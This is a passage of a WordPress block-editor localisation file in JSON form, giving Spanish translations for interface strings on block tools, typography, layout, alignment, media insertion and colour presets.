} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Auto":["Autom\u00e1tico"],"Scale":["Escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque.","No se aconseja eliminar estos bloques."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Effects":["Efectos"],"Now":["Ahora"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Clear selection.":["Vaciar la selecci\u00f3n."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Delete selection.":["Borrar selecci\u00f3n"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Block tools":["Herramientas del bloque"],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"%s: Change block type or style":["%s: Cambiar tipo o estilo del bloque"],"Transform to":["Transformar a"],"Select %s":["Seleccionar %s"],"Drag":["Arrastrar"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"List View":["Vista de lista"],"Styles":["Estilos"],"Default Style":["Estilo por defecto"],"Not set":["No establecido"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"View options":["Ver opciones"],"Link rel":["\u00abrel\u00bb del enlace"],"Submit":["Enviar"],"Edit link":["Editar el enlace"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"Tools":["Herramientas"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"All":["Todo"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Format tools":["Herramientas de formato"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"More":["M\u00e1s"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Paste or type URL":["Pega o escribe la URL"],"Link settings":["Ajustes de enlaces"],"Current media URL:":["URL del medio actual:"],"Use featured image":["Usar imagen destacada"],"Upload":["Subir"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Unlink":["Quitar el enlace"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Suggestions":["Sugerencias"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Additional link settings\u0004Advanced":["Avanzado"],"Reset":["Restablecer"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Resolution":["Resoluci\u00f3n"],"Rotate":["Rotar"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Square":["Cuadrado"],"Original":["Original"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"short date format without the year\u0004M j":["j M"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Example:":["Ejemplo:"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Skip":["Saltar"],"Block variations":["Variaciones del bloque"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir una variaci\u00f3n"],"Heading %d":["Encabezado %d"],"Change level":["Cambiar nivel"],"block style\u0004Default":["Por defecto"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Duplicate":["Duplicar"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Delete blocks":["Borrar bloques"],"Delete":["Borrar"],"Copy blocks":["Copiar bloques"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Open Colors Selector":["Abrir el selector de color"],"Block breadcrumb":["Migas de pan del bloque"],"Document":["Documento"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Toggle full height":["Cambiar a altura completa"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Align text":["Alinear texto"],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Zoom":["Zoom"],"Animation":["Animaci\u00f3n"],"Behaviors":["Comportamientos"],"The lightbox behavior is disabled for linked images.":["El comportamiento de la caja de luz est\u00e1 desactivado para las im\u00e1genes enlazadas."],"No behaviors":["Ning\u00fan comportamiento"],"Modify":["Modificar"],"Move to":["Mover a"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Restrict editing":["Restringir la edici\u00f3n"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Layout":["Estructura"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Sticky":["Fijo"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Min. height":["Altura m\u00ednima"],"Block spacing":["Espaciado del bloque"],"Margin":["Margen"],"Padding":["Relleno"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Fixed":["Fijo"],"Fill":["Rellenar"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Custom (%s)":["Perzonalizado (%s)"],"Text decoration":["Decoraci\u00f3n del texto"],"Text columns":["Columnas de texto"],"Font size":["Tama\u00f1o de la fuente"],"Font family":["Familia de fuentes"],"Typography":["Tipograf\u00eda"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Letter spacing":["Espacio entre letras"],"Line height":["Alto de l\u00ednea"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"%1$s %2$s":["%1$s %2$s"],"Appearance":["Apariencia"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Font":["Fuente"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"link color":["color del enlace"],"text color":["color de texto"],"Hover":["Al pasar el cursor"],"Background":["Fondo"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Heading":["Encabezado"],"Button":["Bot\u00f3n"],"Captions":["Leyendas"],"Color %s styles":["Estilos de color de %s"],"Gradient":["Degradado"],"Solid":["Continuo"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Border radius":["Radio del borde"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Add default block":["A\u00f1adir bloque por defecto"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%s block added":["Bloque %s a\u00f1adido"],"Add a block":["A\u00f1ade un bloque"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Search for blocks and patterns":["Buscar bloques y patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Blocks":["Bloques"],"Open Media Library":["Abrir la biblioteca de medios"],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Insert":["Insertar"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Options":["Opciones"],"Manage my patterns":["Gestionar mis patrones"],"Synced patterns":["Patrones sincronizados"],"Dismiss hint":["Descartar pista"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Explore all patterns":["Explorar todos los patrones"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Navigate to the previous view":["Navegar a la vista anterior"],"Patterns":["Patrones"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"%1$d pattern found for \"%2$s\"":["%1$d patr\u00f3n encontrado para \u00ab%2$s\u00bb","%1$d patrones encontrados para \u00ab%2$s\u00bb"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Search for patterns":["Buscar patrones"],"Block Patterns":["Patrones de bloques"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Custom patterns add by site users":["Patrones personalizados a\u00f1adidos por usuarios del sitio"],"My patterns":["Mis patrones"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"%d block":["%d bloque","%d bloques"],"Pattern":["Patr\u00f3n"],"No Preview Available.":["Vista previa no disponible."],"Editor canvas":["Lienzo del editor"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Block: %s":["Bloque: %s"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"imperative verb\u0004Resolve":["Solucionar"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"More options":["M\u00e1s opciones"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Heading settings":["Ajustes del encabezado"],"Add an anchor":["A\u00f1adir un ancla"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"HTML anchor":["Anclaje HTML"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Alignment option\u0004None":["Ninguna"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Constrained":["Constre\u00f1ido"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear elementos al fondo"],"Align items center":["Alinear elementos al centro"],"Align items top":["Alinear elementos arriba"],"Flex":["Flexible"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Change items justification":["Cambiar el justificado de los elementos"],"Stretch items":["Estirar elementos"],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Custom":["Personalizado"],"Horizontal & vertical":["Horizontal y vertical"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Spacing control":["Control de espaciado"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Peque\u00f1o"],"Vivid purple":["Morado vivo"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Cyan bluish gray":["Gris azulado cian"],"Text":["Texto"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Untitled":["Sin t\u00edtulo"],"Link selected.":["Enlace seleccionado."],"Content":["Contenido"],"Patterns list":["Lista de patrones"],"Insert from URL":["Insertar desde una URL"],"Media Library":["Biblioteca de medios"],"Select":["Seleccionar"],"Replace":["Reemplazar"],"Link CSS Class":["Clase CSS del enlace"],"Align":["Alineaci\u00f3n"],"Attachment Page":["P\u00e1gina de adjuntos"],"Media File":["Archivo de medios"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"None":["Ninguna"],"Done":["Hecho"],"White":["Blanco"],"Black":["Negro"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Left":["Izquierda"],"Width":["Anchura"],"Height":["Altura"],"Columns":["Columnas"],"Color":["Color"],"Insert link":["Insertar un enlace"],"Link":["Enlace"],"Remove link":["Eliminar el 